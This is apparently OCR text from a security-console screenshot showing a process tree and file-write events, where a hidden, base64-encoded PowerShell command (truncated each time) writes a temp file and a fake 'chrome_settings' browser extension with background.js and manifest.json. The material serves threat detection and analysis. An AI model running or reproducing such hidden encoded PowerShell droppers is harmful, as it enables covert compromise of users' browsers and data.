 NT AUTHORITY\NETWORK ...
3
A
CGO
2
12
svchost.exe
cmd.exe
powershell.exe
WILDFIRE SCORE
Benign
SHA256
9f914d42706fe215501044acd85a32d58aaef1419d404fddfa5d3b48f...
AUTOFOCUS TAGS
N/A
SIGNATURE
Signed by Microsoft Corporation
CMD
{•••} powershell -WindowStyle Hidden -E "JAB2ACAAPQAgACIAMAAiADsACgAkAGwAdgAgAD0AIAAiADMAIgA7AAoAJABkACAAPQAgACIAawBvAG8AbwBiAGwAeQBjAGEAc
ls 28
Network Connections 276
RPC Calls 10
FILE_PATH
SRC_CMD
FILE_PREVIOUS_
\AppData\Local\Temp\mmfourae.tmp
powershell -WindowStyle Hidden -E "JAB2ACAAPQAgACIAMAAiADsACgAkAGwAdgAgAD0AIAAiADMAIgA7AAoAJABkA...
\AppData\Local\Temp\mmfourae.tmp
powershell -WindowStyle Hidden -E "JAB2ACAAPQAgACIAMAAiADsACgAkAGwAdgAgAD0AIAAiADMAIgA7AAoAJABkA...
\AppData\Local\chrome_settings
powershell -WindowStyle Hidden -E "JAB2ACAAPQAgACIAMAAiADsACgAkAGwAdgAgAD0AIAAiADMAIgA7AAoAJABkA...
\AppData\Local\chrome_settings\background.js
powershell -WindowStyle Hidden -E "JAB2ACAAPQAgACIAMAAiADsACgAkAGwAdgAgAD0AIAAiADMAIgA7AAoAJABkA...
\AppData\Local\chrome_settings\background.js
powershell -WindowStyle Hidden -E "JAB2ACAAPQAgACIAMAAiADsACgAkAGwAdgAgAD0AIAAiADMAIgA7AAoAJABkA...
\AppData\Local\chrome_settings\background.js
powershell -WindowStyle Hidden -E "JAB2ACAAPQAgACIAMAAiADsACgAkAGwAdgAgAD0AIAAiADMAIgA7AAoAJABkA...
\AppData\Local\chrome_settings\manifest.json
powershell -WindowStyle Hidden -E "JAB2ACAAPQAgACIAMAAiADsACgAkAGwAdgAgAD0AIAAiADMAIgA7AAoAJABkA...
\AppData\Local\chrome_settings\manifest.json
powershell -WindowStyle Hidden -E "JAB2ACAAPQAgACIAMAAiADsACgAkAGwAdgAgAD0AIAAiADMAIgA7AAoAJABkA...
\AppData\Local\chrome_settings\manifest.json
powershell -WindowStyle Hidden -E "JAB2ACAAPQAgACIAMAAiADsACgAkAGwAdgAgAD0AIAAiADMAIgA7AAoAJABkA...